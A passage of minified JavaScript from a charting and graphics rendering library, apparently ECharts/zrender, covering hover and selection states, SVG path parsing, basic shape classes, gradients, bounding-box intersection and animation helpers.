n=this.states[t];if(this.style){if("emphasis"===t)return function(t,e,n,i){var r=n&&A(n,"select")>=0,o=!1;if(t instanceof Za){var a=_s(t),s=r&&a.selectFill||a.normalFill,l=r&&a.selectStroke||a.normalStroke;if(Cs(s)||Cs(l)){var u=(i=i||{}).style||{};!Cs(u.fill)&&Cs(s)?(o=!0,i=I({},i),(u=I({},u)).fill=Ds(s)):!Cs(u.stroke)&&Cs(l)&&(o||(i=I({},i),u=I({},u)),u.stroke=Ds(l)),i.style=u}}if(i&&null==i.z2){o||(i=I({},i));var h=t.z2EmphasisLift;i.z2=t.z2+(null!=h?h:10)}return i}(this,0,e,n);if("blur"===t)return function(t,e,n){var i=A(t.currentStates,e)>=0,r=t.style.opacity,o=i?null:function(t,e,n,i){for(var r=t.style,o={},a=0;a<e.length;a++){var s=e[a],l=r[s];o[s]=null==l?i&&i[s]:l}for(a=0;a<t.animators.length;a++){var u=t.animators[a];u.__fromStateTransition&&u.__fromStateTransition.indexOf(n)<0&&"style"===u.targetName&&u.saveFinalToTarget(o,e)}return o}(t,["opacity"],e,{opacity:1}),a=(n=n||{}).style||{};return null==a.opacity&&(n=I({},n),a=I({opacity:i?r:.1*o.opacity},a),n.style=a),n}(this,t,n);if("select"===t)return function(t,e,n){if(n&&null==n.z2){n=I({},n);var i=t.z2SelectLift;n.z2=t.z2+(null!=i?i:9)}return n}(this,0,n)}return n}function Gs(t){t.stateProxy=Fs;var e=t.getTextContent(),n=t.getTextGuideLine();e&&(e.stateProxy=Fs),n&&(n.stateProxy=Fs)}function Hs(t,e){t.__highByOuter|=1<<(e||0),Bs(t,ks)}function Ws(t,e){!(t.__highByOuter&=~(1<<(e||0)))&&Bs(t,Ps)}function Ys(t){Bs(t,Os)}function Xs(t){Bs(t,Rs)}function Us(t){Bs(t,Ns)}function Zs(t){Bs(t,Es)}function js(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function qs(t,e,n,i,r){var o=i.getModel();function a(t,e){for(var n=0;n<e.length;n++){var i=t.getItemGraphicEl(e[n]);i&&Xs(i)}}if(n=n||"coordinateSystem",r){if(null!=t&&e&&"none"!==e){var s=o.getSeriesByIndex(t),l=s.coordinateSystem;l&&l.master&&(l=l.master);var u=[];o.eachSeries((function(t){var r=s===t,o=t.coordinateSystem;if(o&&o.master&&(o=o.master),!("series"===n&&!r||"coordinateSystem"===n&&!(o&&l?o===l:r)||"series"===e&&r)){if(i.getViewOfSeriesModel(t).group.traverse((function(t){Os(t)})),k(e))a(t.getData(),e);else if(X(e))for(var h=z(e),c=0;c<h.length;c++)a(t.getData(h[c]),e[h[c]]);u.push(t)}})),o.eachComponent((function(t,e){if("series"!==t){var n=i.getViewOfComponentModel(e);n&&n.blurSeries&&n.blurSeries(u,o)}}))}}else!function(t){t.getModel().eachComponent((function(e,n){("series"===e?t.getViewOfSeriesModel(n):t.getViewOfComponentModel(n)).group.traverse((function(t){Rs(t)}))}))}(i)}function Ks(t){P(t.getAllData(),(function(e){var n=e.data,i=e.type;n.eachItemGraphicEl((function(e,n){t.isSelected(n,i)?Us(e):Zs(e)}))}))}function $s(t){var e=[];return t.eachSeries((function(t){P(t.getAllData(),(function(n){n.data;var i=n.type,r=t.getSelectedDataIndices();if(r.length>0){var o={dataIndex:r,seriesIndex:t.seriesIndex};null!=i&&(o.dataType=i),e.push(o)}}))})),e}function Js(t,e,n){il(t,!0),Bs(t,Gs),Qs(t,e,n)}function Qs(t,e,n){var i=ys(t);null!=e?(i.focus=e,i.blurScope=n):i.focus&&(i.focus=null)}var tl=["emphasis","blur","select"],el={itemStyle:"getItemStyle",lineStyle:"getLineStyle",areaStyle:"getAreaStyle"};function nl(t,e,n,i){n=n||"itemStyle";for(var r=0;r<tl.length;r++){var o=tl[r],a=e.getModel([o,n]);t.ensureState(o).style=i?i(a):a[el[n]]()}}function il(t,e){var n=!1===e,i=t;t.highDownSilentOnTouch&&(i.__highDownSilentOnTouch=t.highDownSilentOnTouch),n&&!i.__highDownDispatcher||(i.__highByOuter=i.__highByOuter||0,i.__highDownDispatcher=!n)}function rl(t){return!(!t||!t.__highDownDispatcher)}function ol(t){var e=t.type;return e===Ms||e===Is||e===Ts}function al(t){var e=t.type;return e===ws||e===Ss}var sl=Ca.CMD,ll=[[],[],[]],ul=Math.sqrt,hl=Math.atan2;var cl=Math.sqrt,pl=Math.sin,dl=Math.cos,fl=Math.PI;function gl(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])}function yl(t,e){return(t[0]*e[0]+t[1]*e[1])/(gl(t)*gl(e))}function vl(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(yl(t,e))}function ml(t,e,n,i,r,o,a,s,l,u,h){var c=l*(fl/180),p=dl(c)*(t-n)/2+pl(c)*(e-i)/2,d=-1*pl(c)*(t-n)/2+dl(c)*(e-i)/2,f=p*p/(a*a)+d*d/(s*s);f>1&&(a*=cl(f),s*=cl(f));var g=(r===o?-1:1)*cl((a*a*(s*s)-a*a*(d*d)-s*s*(p*p))/(a*a*(d*d)+s*s*(p*p)))||0,y=g*a*d/s,v=g*-s*p/a,m=(t+n)/2+dl(c)*y-pl(c)*v,_=(e+i)/2+pl(c)*y+dl(c)*v,x=vl([1,0],[(p-y)/a,(d-v)/s]),b=[(p-y)/a,(d-v)/s],w=[(-1*p-y)/a,(-1*d-v)/s],S=vl(b,w);if(yl(b,w)<=-1&&(S=fl),yl(b,w)>=1&&(S=0),S<0){var M=Math.round(S/fl*1e6)/1e6;S=2*fl+M%2*fl}h.addData(u,m,_,a,s,x,S,c,o)}var _l=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,xl=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;var bl=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.applyTransform=function(t){},e}(Za);function wl(t){return null!=t.setData}function Sl(t,e){var n=function(t){var e=new Ca;if(!t)return e;var n,i=0,r=0,o=i,a=r,s=Ca.CMD,l=t.match(_l);if(!l)return e;for(var u=0;u<l.length;u++){for(var h=l[u],c=h.charAt(0),p=void 0,d=h.match(xl)||[],f=d.length,g=0;g<f;g++)d[g]=parseFloat(d[g]);for(var y=0;y<f;){var v=void 0,m=void 0,_=void 0,x=void 0,b=void 0,w=void 0,S=void 0,M=i,I=r,T=void 0,C=void 0;switch(c){case"l":i+=d[y++],r+=d[y++],p=s.L,e.addData(p,i,r);break;case"L":i=d[y++],r=d[y++],p=s.L,e.addData(p,i,r);break;case"m":i+=d[y++],r+=d[y++],p=s.M,e.addData(p,i,r),o=i,a=r,c="l";break;case"M":i=d[y++],r=d[y++],p=s.M,e.addData(p,i,r),o=i,a=r,c="L";break;case"h":i+=d[y++],p=s.L,e.addData(p,i,r);break;case"H":i=d[y++],p=s.L,e.addData(p,i,r);break;case"v":r+=d[y++],p=s.L,e.addData(p,i,r);break;case"V":r=d[y++],p=s.L,e.addData(p,i,r);break;case"C":p=s.C,e.addData(p,d[y++],d[y++],d[y++],d[y++],d[y++],d[y++]),i=d[y-2],r=d[y-1];break;case"c":p=s.C,e.addData(p,d[y++]+i,d[y++]+r,d[y++]+i,d[y++]+r,d[y++]+i,d[y++]+r),i+=d[y-2],r+=d[y-1];break;case"S":v=i,m=r,T=e.len(),C=e.data,n===s.C&&(v+=i-C[T-4],m+=r-C[T-3]),p=s.C,M=d[y++],I=d[y++],i=d[y++],r=d[y++],e.addData(p,v,m,M,I,i,r);break;case"s":v=i,m=r,T=e.len(),C=e.data,n===s.C&&(v+=i-C[T-4],m+=r-C[T-3]),p=s.C,M=i+d[y++],I=r+d[y++],i+=d[y++],r+=d[y++],e.addData(p,v,m,M,I,i,r);break;case"Q":M=d[y++],I=d[y++],i=d[y++],r=d[y++],p=s.Q,e.addData(p,M,I,i,r);break;case"q":M=d[y++]+i,I=d[y++]+r,i+=d[y++],r+=d[y++],p=s.Q,e.addData(p,M,I,i,r);break;case"T":v=i,m=r,T=e.len(),C=e.data,n===s.Q&&(v+=i-C[T-4],m+=r-C[T-3]),i=d[y++],r=d[y++],p=s.Q,e.addData(p,v,m,i,r);break;case"t":v=i,m=r,T=e.len(),C=e.data,n===s.Q&&(v+=i-C[T-4],m+=r-C[T-3]),i+=d[y++],r+=d[y++],p=s.Q,e.addData(p,v,m,i,r);break;case"A":_=d[y++],x=d[y++],b=d[y++],w=d[y++],S=d[y++],ml(M=i,I=r,i=d[y++],r=d[y++],w,S,_,x,b,p=s.A,e);break;case"a":_=d[y++],x=d[y++],b=d[y++],w=d[y++],S=d[y++],ml(M=i,I=r,i+=d[y++],r+=d[y++],w,S,_,x,b,p=s.A,e)}}"z"!==c&&"Z"!==c||(p=s.Z,e.addData(p),i=o,r=a),n=p}return e.toStatic(),e}(t),i=I({},e);return i.buildPath=function(t){if(wl(t)){t.setData(n.data),(e=t.getContext())&&t.rebuildPath(e,1)}else{var e=t;n.rebuildPath(e,1)}},i.applyTransform=function(t){!function(t,e){var n,i,r,o,a,s,l=t.data,u=t.len(),h=sl.M,c=sl.C,p=sl.L,d=sl.R,f=sl.A,g=sl.Q;for(r=0,o=0;r<u;){switch(n=l[r++],o=r,i=0,n){case h:case p:i=1;break;case c:i=3;break;case g:i=2;break;case f:var y=e[4],v=e[5],m=ul(e[0]*e[0]+e[1]*e[1]),_=ul(e[2]*e[2]+e[3]*e[3]),x=hl(-e[1]/_,e[0]/m);l[r]*=m,l[r++]+=y,l[r]*=_,l[r++]+=v,l[r++]*=m,l[r++]*=_,l[r++]+=x,l[r++]+=x,o=r+=2;break;case d:s[0]=l[r++],s[1]=l[r++],Rt(s,s,e),l[o++]=s[0],l[o++]=s[1],s[0]+=l[r++],s[1]+=l[r++],Rt(s,s,e),l[o++]=s[0],l[o++]=s[1]}for(a=0;a<i;a++){var b=ll[a];b[0]=l[r++],b[1]=l[r++],Rt(b,b,e),l[o++]=b[0],l[o++]=b[1]}}t.increaseVersion()}(n,t),this.dirtyShape()},i}function Ml(t,e){return new bl(Sl(t,e))}var Il=function(){this.cx=0,this.cy=0,this.r=0},Tl=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultShape=function(){return new Il},e.prototype.buildPath=function(t,e,n){n&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI)},e}(Za);Tl.prototype.type="circle";var Cl=function(){this.cx=0,this.cy=0,this.rx=0,this.ry=0},Al=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultShape=function(){return new Cl},e.prototype.buildPath=function(t,e){var n=.5522848,i=e.cx,r=e.cy,o=e.rx,a=e.ry,s=o*n,l=a*n;t.moveTo(i-o,r),t.bezierCurveTo(i-o,r-l,i-s,r-a,i,r-a),t.bezierCurveTo(i+s,r-a,i+o,r-l,i+o,r),t.bezierCurveTo(i+o,r+l,i+s,r+a,i,r+a),t.bezierCurveTo(i-s,r+a,i-o,r+l,i-o,r),t.closePath()},e}(Za);Al.prototype.type="ellipse";var Dl=Math.PI,Ll=2*Dl,kl=Math.sin,Pl=Math.cos,Ol=Math.acos,Rl=Math.atan2,Nl=Math.abs,El=Math.sqrt,zl=Math.max,Bl=Math.min,Vl=1e-4;function Fl(t,e,n,i,r,o,a){var s=t-n,l=e-i,u=(a?o:-o)/El(s*s+l*l),h=u*l,c=-u*s,p=t+h,d=e+c,f=n+h,g=i+c,y=(p+f)/2,v=(d+g)/2,m=f-p,_=g-d,x=m*m+_*_,b=r-o,w=p*g-f*d,S=(_<0?-1:1)*El(zl(0,b*b*x-w*w)),M=(w*_-m*S)/x,I=(-w*m-_*S)/x,T=(w*_+m*S)/x,C=(-w*m+_*S)/x,A=M-y,D=I-v,L=T-y,k=C-v;return A*A+D*D>L*L+k*k&&(M=T,I=C),{cx:M,cy:I,x01:-h,y01:-c,x11:M*(r/b-1),y11:I*(r/b-1)}}function Gl(t,e){var n=zl(e.r,0),i=zl(e.r0||0,0),r=n>0;if(r||i>0){if(r||(n=i,i=0),i>n){var o=n;n=i,i=o}var a,s=!!e.clockwise,l=e.startAngle,u=e.endAngle;if(l===u)a=0;else{var h=[l,u];Ta(h,!s),a=Nl(h[0]-h[1])}var c=e.cx,p=e.cy,d=e.cornerRadius||0,f=e.innerCornerRadius||0;if(n>Vl)if(a>Ll-Vl)t.moveTo(c+n*Pl(l),p+n*kl(l)),t.arc(c,p,n,l,u,!s),i>Vl&&(t.moveTo(c+i*Pl(u),p+i*kl(u)),t.arc(c,p,i,u,l,s));else{var g=Nl(n-i)/2,y=Bl(g,d),v=Bl(g,f),m=v,_=y,x=n*Pl(l),b=n*kl(l),w=i*Pl(u),S=i*kl(u),M=void 0,I=void 0,T=void 0,C=void 0;if((y>Vl||v>Vl)&&(M=n*Pl(u),I=n*kl(u),T=i*Pl(l),C=i*kl(l),a<Dl)){var A=function(t,e,n,i,r,o,a,s){var l=n-t,u=i-e,h=a-r,c=s-o,p=c*l-h*u;if(!(p*p<Vl))return[t+(p=(h*(e-o)-c*(t-r))/p)*l,e+p*u]}(x,b,T,C,M,I,w,S);if(A){var D=x-A[0],L=b-A[1],k=M-A[0],P=I-A[1],O=1/kl(Ol((D*k+L*P)/(El(D*D+L*L)*El(k*k+P*P)))/2),R=El(A[0]*A[0]+A[1]*A[1]);m=Bl(v,(i-R)/(O-1)),_=Bl(y,(n-R)/(O+1))}}if(a>Vl)if(_>Vl){var N=Fl(T,C,x,b,n,_,s),E=Fl(M,I,w,S,n,_,s);t.moveTo(c+N.cx+N.x01,p+N.cy+N.y01),_<y?t.arc(c+N.cx,p+N.cy,_,Rl(N.y01,N.x01),Rl(E.y01,E.x01),!s):(t.arc(c+N.cx,p+N.cy,_,Rl(N.y01,N.x01),Rl(N.y11,N.x11),!s),t.arc(c,p,n,Rl(N.cy+N.y11,N.cx+N.x11),Rl(E.cy+E.y11,E.cx+E.x11),!s),t.arc(c+E.cx,p+E.cy,_,Rl(E.y11,E.x11),Rl(E.y01,E.x01),!s))}else t.moveTo(c+x,p+b),t.arc(c,p,n,l,u,!s);else t.moveTo(c+x,p+b);if(i>Vl&&a>Vl)if(m>Vl){N=Fl(w,S,M,I,i,-m,s),E=Fl(x,b,T,C,i,-m,s);t.lineTo(c+N.cx+N.x01,p+N.cy+N.y01),m<v?t.arc(c+N.cx,p+N.cy,m,Rl(N.y01,N.x01),Rl(E.y01,E.x01),!s):(t.arc(c+N.cx,p+N.cy,m,Rl(N.y01,N.x01),Rl(N.y11,N.x11),!s),t.arc(c,p,i,Rl(N.cy+N.y11,N.cx+N.x11),Rl(E.cy+E.y11,E.cx+E.x11),s),t.arc(c+E.cx,p+E.cy,m,Rl(E.y11,E.x11),Rl(E.y01,E.x01),!s))}else t.lineTo(c+w,p+S),t.arc(c,p,i,u,l,s);else t.lineTo(c+w,p+S)}else t.moveTo(c,p);t.closePath()}}var Hl=function(){this.cx=0,this.cy=0,this.r0=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0,this.cornerRadius=0,this.innerCornerRadius=0},Wl=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultShape=function(){return new Hl},e.prototype.buildPath=function(t,e){Gl(t,e)},e.prototype.isZeroArea=function(){return this.shape.startAngle===this.shape.endAngle||this.shape.r===this.shape.r0},e}(Za);Wl.prototype.type="sector";var Yl=function(){this.cx=0,this.cy=0,this.r=0,this.r0=0},Xl=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultShape=function(){return new Yl},e.prototype.buildPath=function(t,e){var n=e.cx,i=e.cy,r=2*Math.PI;t.moveTo(n+e.r,i),t.arc(n,i,e.r,0,r,!1),t.moveTo(n+e.r0,i),t.arc(n,i,e.r0,0,r,!0)},e}(Za);function Ul(t,e,n,i,r,o,a){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*a+(-3*(e-n)-2*s-l)*o+s*r+e}function Zl(t,e,n){var i=e.smooth,r=e.points;if(r&&r.length>=2){if(i&&"spline"!==i){var o=function(t,e,n,i){var r,o,a,s,l=[],u=[],h=[],c=[];if(i){a=[1/0,1/0],s=[-1/0,-1/0];for(var p=0,d=t.length;p<d;p++)Nt(a,a,t[p]),Et(s,s,t[p]);Nt(a,a,i[0]),Et(s,s,i[1])}for(p=0,d=t.length;p<d;p++){var f=t[p];if(n)r=t[p?p-1:d-1],o=t[(p+1)%d];else{if(0===p||p===d-1){l.push(mt(t[p]));continue}r=t[p-1],o=t[p+1]}wt(u,o,r),Ct(u,u,e);var g=Dt(f,r),y=Dt(f,o),v=g+y;0!==v&&(g/=v,y/=v),Ct(h,u,-g),Ct(c,u,y);var m=xt([],f,h),_=xt([],f,c);i&&(Et(m,m,a),Nt(m,m,s),Et(_,_,a),Nt(_,_,s)),l.push(m),l.push(_)}return n&&l.push(l.shift()),l}(r,i,n,e.smoothConstraint);t.moveTo(r[0][0],r[0][1]);for(var a=r.length,s=0;s<(n?a:a-1);s++){var l=o[2*s],u=o[2*s+1],h=r[(s+1)%a];t.bezierCurveTo(l[0],l[1],u[0],u[1],h[0],h[1])}}else{"spline"===i&&(r=function(t,e){for(var n=t.length,i=[],r=0,o=1;o<n;o++)r+=Dt(t[o-1],t[o]);var a=r/2;for(a=a<n?n:a,o=0;o<a;o++){var s=o/(a-1)*(e?n:n-1),l=Math.floor(s),u=s-l,h=void 0,c=t[l%n],p=void 0,d=void 0;e?(h=t[(l-1+n)%n],p=t[(l+1)%n],d=t[(l+2)%n]):(h=t[0===l?l:l-1],p=t[l>n-2?n-1:l+1],d=t[l>n-3?n-1:l+2]);var f=u*u,g=u*f;i.push([Ul(h[0],c[0],p[0],d[0],u,f,g),Ul(h[1],c[1],p[1],d[1],u,f,g)])}return i}(r,n)),t.moveTo(r[0][0],r[0][1]);s=1;for(var c=r.length;s<c;s++)t.lineTo(r[s][0],r[s][1])}n&&t.closePath()}}Xl.prototype.type="ring";var jl=function(){this.points=null,this.smooth=0,this.smoothConstraint=null},ql=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultShape=function(){return new jl},e.prototype.buildPath=function(t,e){Zl(t,e,!0)},e}(Za);ql.prototype.type="polygon";var Kl=function(){this.points=null,this.percent=1,this.smooth=0,this.smoothConstraint=null},$l=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new Kl},e.prototype.buildPath=function(t,e){Zl(t,e,!1)},e}(Za);$l.prototype.type="polyline";var Jl={},Ql=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.percent=1},tu=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new Ql},e.prototype.buildPath=function(t,e){var n,i,r,o;if(this.subPixelOptimize){var a=ts(Jl,e,this.style);n=a.x1,i=a.y1,r=a.x2,o=a.y2}else n=e.x1,i=e.y1,r=e.x2,o=e.y2;var s=e.percent;0!==s&&(t.moveTo(n,i),s<1&&(r=n*(1-s)+r*s,o=i*(1-s)+o*s),t.lineTo(r,o))},e.prototype.pointAt=function(t){var e=this.shape;return[e.x1*(1-t)+e.x2*t,e.y1*(1-t)+e.y2*t]},e}(Za);tu.prototype.type="line";var eu=[],nu=function(){this.x1=0,this.y1=0,this.x2=0,this.y2=0,this.cpx1=0,this.cpy1=0,this.percent=1};function iu(t,e,n){var i=t.cpx2,r=t.cpy2;return null===i||null===r?[(n?No:Ro)(t.x1,t.cpx1,t.cpx2,t.x2,e),(n?No:Ro)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(n?Ho:Go)(t.x1,t.cpx1,t.x2,e),(n?Ho:Go)(t.y1,t.cpy1,t.y2,e)]}var ru=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new nu},e.prototype.buildPath=function(t,e){var n=e.x1,i=e.y1,r=e.x2,o=e.y2,a=e.cpx1,s=e.cpy1,l=e.cpx2,u=e.cpy2,h=e.percent;0!==h&&(t.moveTo(n,i),null==l||null==u?(h<1&&(Yo(n,a,r,h,eu),a=eu[1],r=eu[2],Yo(i,s,o,h,eu),s=eu[1],o=eu[2]),t.quadraticCurveTo(a,s,r,o)):(h<1&&(Bo(n,a,l,r,h,eu),a=eu[1],l=eu[2],r=eu[3],Bo(i,s,u,o,h,eu),s=eu[1],u=eu[2],o=eu[3]),t.bezierCurveTo(a,s,l,u,r,o)))},e.prototype.pointAt=function(t){return iu(this.shape,t,!1)},e.prototype.tangentAt=function(t){var e=iu(this.shape,t,!0);return At(e,e)},e}(Za);ru.prototype.type="bezier-curve";var ou=function(){this.cx=0,this.cy=0,this.r=0,this.startAngle=0,this.endAngle=2*Math.PI,this.clockwise=!0},au=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new ou},e.prototype.buildPath=function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r,0),o=e.startAngle,a=e.endAngle,s=e.clockwise,l=Math.cos(o),u=Math.sin(o);t.moveTo(l*r+n,u*r+i),t.arc(n,i,r,o,a,!s)},e}(Za);au.prototype.type="arc";var su=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="compound",e}return n(e,t),e.prototype._updatePathDirty=function(){for(var t=this.shape.paths,e=this.shapeChanged(),n=0;n<t.length;n++)e=e||t[n].shapeChanged();e&&this.dirtyShape()},e.prototype.beforeBrush=function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},e.prototype.buildPath=function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},e.prototype.afterBrush=function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].pathUpdated()},e.prototype.getBoundingRect=function(){return this._updatePathDirty.call(this),Za.prototype.getBoundingRect.call(this)},e}(Za),lu=function(){function t(t){this.colorStops=t||[]}return t.prototype.addColorStop=function(t,e){this.colorStops.push({offset:t,color:e})},t}(),uu=function(t){function e(e,n,i,r,o,a){var s=t.call(this,o)||this;return s.x=null==e?0:e,s.y=null==n?0:n,s.x2=null==i?1:i,s.y2=null==r?0:r,s.type="linear",s.global=a||!1,s}return n(e,t),e}(lu),hu=function(t){function e(e,n,i,r,o){var a=t.call(this,r)||this;return a.x=null==e?.5:e,a.y=null==n?.5:n,a.r=null==i?.5:i,a.type="radial",a.global=o||!1,a}return n(e,t),e}(lu),cu=[0,0],pu=[0,0],du=new In,fu=new In,gu=function(){function t(t,e){this._corners=[],this._axes=[],this._origin=[0,0];for(var n=0;n<4;n++)this._corners[n]=new In;for(n=0;n<2;n++)this._axes[n]=new In;t&&this.fromBoundingRect(t,e)}return t.prototype.fromBoundingRect=function(t,e){var n=this._corners,i=this._axes,r=t.x,o=t.y,a=r+t.width,s=o+t.height;if(n[0].set(r,o),n[1].set(a,o),n[2].set(a,s),n[3].set(r,s),e)for(var l=0;l<4;l++)n[l].transform(e);In.sub(i[0],n[1],n[0]),In.sub(i[1],n[3],n[0]),i[0].normalize(),i[1].normalize();for(l=0;l<2;l++)this._origin[l]=i[l].dot(n[0])},t.prototype.intersect=function(t,e){var n=!0,i=!e;return du.set(1/0,1/0),fu.set(0,0),!this._intersectCheckOneSide(this,t,du,fu,i,1)&&(n=!1,i)||!this._intersectCheckOneSide(t,this,du,fu,i,-1)&&(n=!1,i)||i||In.copy(e,n?du:fu),n},t.prototype._intersectCheckOneSide=function(t,e,n,i,r,o){for(var a=!0,s=0;s<2;s++){var l=this._axes[s];if(this._getProjMinMaxOnAxis(s,t._corners,cu),this._getProjMinMaxOnAxis(s,e._corners,pu),cu[1]<pu[0]||cu[0]>pu[1]){if(a=!1,r)return a;var u=Math.abs(pu[0]-cu[1]),h=Math.abs(cu[0]-pu[1]);Math.min(u,h)>i.len()&&(u<h?In.scale(i,l,-u*o):In.scale(i,l,h*o))}else if(n){u=Math.abs(pu[0]-cu[1]),h=Math.abs(cu[0]-pu[1]);Math.min(u,h)<n.len()&&(u<h?In.scale(n,l,u*o):In.scale(n,l,-h*o))}}return a},t.prototype._getProjMinMaxOnAxis=function(t,e,n){for(var i=this._axes[t],r=this._origin,o=e[0].dot(i)+r[t],a=o,s=o,l=1;l<e.length;l++){var u=e[l].dot(i)+r[t];a=Math.min(u,a),s=Math.max(u,s)}n[0]=a,n[1]=s},t}(),yu=[],vu=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.notClear=!0,e.incremental=!0,e._displayables=[],e._temporaryDisplayables=[],e._cursor=0,e}return n(e,t),e.prototype.traverse=function(t,e){t.call(e,this)},e.prototype.useStyle=function(){this.style={}},e.prototype.getCursor=function(){return this._cursor},e.prototype.innerAfterBrush=function(){this._cursor=this._displayables.length},e.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.markRedraw(),this.notClear=!1},e.prototype.clearTemporalDisplayables=function(){this._temporaryDisplayables=[]},e.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.markRedraw()},e.prototype.addDisplayables=function(t,e){e=e||!1;for(var n=0;n<t.length;n++)this.addDisplayable(t[n],e)},e.prototype.getDisplayables=function(){return this._displayables},e.prototype.getTemporalDisplayables=function(){return this._temporaryDisplayables},e.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},e.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++){(e=this._displayables[t]).parent=this,e.update(),e.parent=null}for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},e.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new Rn(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var n=this._displayables[e],i=n.getBoundingRect().clone();n.needLocalTransform()&&i.applyTransform(n.getLocalTransform(yu)),t.union(i)}this._rect=t}return this._rect},e.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(n[0],n[1]))for(var i=0;i<this._displayables.length;i++){if(this._displayables[i].contain(t,e))return!0}return!1},e}(xo),mu=Math.max,_u=Math.min,xu={};function bu(t){return Za.extend(t)}var wu=function(t,e){var i=Sl(t,e);return function(t){function e(e){var n=t.call(this,e)||this;return n.applyTransform=i.applyTransform,n.buildPath=i.buildPath,n}return n(e,t),e}(bl)};function Su(t,e){return wu(t,e)}function Mu(t,e){xu[t]=e}function Iu(t){if(xu.hasOwnProperty(t))return xu[t]}function Tu(t,e,n,i){var r=Ml(t,e);return n&&("center"===i&&(n=Au(n,r.getBoundingRect())),Lu(r,n)),r}function Cu(t,e,n){var i=new Ja({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){if("center"===n){var r={width:t.width,height:t.height};i.setStyle(Au(e,r))}}});return i}function Au(t,e){var n,i=e.width/e.height,r=t.height*i;return n=r<=t.width?t.height:(r=t.width)/i,{x:t.x+t.width/2-r/2,y:t.y+t.height/2-n/2,width:r,height:n}}var Du=function(t,e){for(var n=[],i=t.length,r=0;r<i;r++){var o=t[r];o.path||o.createPathProxy(),o.shapeChanged()&&o.buildPath(o.path,o.shape,!0),n.push(o.path)}var a=new Za(e);return a.createPathProxy(),a.buildPath=function(t){if(wl(t)){t.appendPath(n);var e=t.getContext();e&&t.rebuildPath(e,1)}},a};function Lu(t,e){if(t.applyTransform){var n=t.getBoundingRect().calculateTransform(e);t.applyTransform(n)}}var ku=ns;function Pu(t,e,n,i,r,o,a){var s,l=!1;"function"==typeof r?(a=o,o=r,r=null):X(r)&&(o=r.cb,a=r.during,l=r.isFrom,s=r.removeOpt,r=r.dataIndex);var u,h="update"===t,c="remove"===t;if(i&&i.ecModel){var p=i.ecModel.getUpdatePayload();u=p&&p.animation}var d=i&&i.isAnimationEnabled();if(c||e.stopAnimation("remove"),d){var f=void 0,g=void 0,y=void 0;u?(f=u.duration||0,g=u.easing||"cubicOut",y=u.delay||0):c?(f=tt((s=s||{}).duration,200),g=tt(s.easing,"cubicOut"),y=0):(f=i.getShallow(h?"animationDurationUpdate":"animationDuration"),g=i.getShallow(h?"animationEasingUpdate":"animationEasing"),y=i.getShallow(h?"animationDelayUpdate":"animationDelay")),"function"==typeof y&&(y=y(r,i.getAnimationDelayParams?i.getAnimationDelayParams(e,r):null)),"function"==typeof f&&(f=f(r)),f>0?l?e.animateFrom(n,{duration:f,delay:y||0,easing:g,done:o,force:!!o||!!a,scope:t,during:a}):e.animateTo(n,{duration:f,delay:y||0,easing:g,done:o,force:!!o||!!a,setToFinal:!0,scope:t,during:a}):(e.stopAnimation(),!l&&e.attr(n),o&&o())}else e.stopAnimation(),!l&&e.attr(n),a&&a(1),o&&o()}function Ou(t,e,n,i,r,o){Pu("update",t,e,n,i,r,o)}function Ru(t,e,n,i,r,o){Pu("init",t,e,n,i,r,o)}function Nu(t,e,n,i,r,o){Bu(t)||Pu("remove",t,e,n,i,r,o)}function Eu(t,e,n,i){t.removeTextContent(),t.removeTextGuideLine(),Nu(t,{style:{opacity:0}},e,n,i)}function zu(t,e,n){function 